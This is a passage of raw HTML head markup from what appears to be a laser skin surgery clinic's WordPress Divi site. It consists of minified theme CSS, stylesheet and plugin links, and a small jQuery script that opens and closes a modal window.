.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/6351/et-divi-dynamic-tb-33921-6351-late.css?ver=1763104756' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/6351/et-divi-dynamic-tb-33921-6351.css?ver=1763104756' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.2" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/6351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=6351' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fmedia-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Fabout%2Fmedia-news%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote 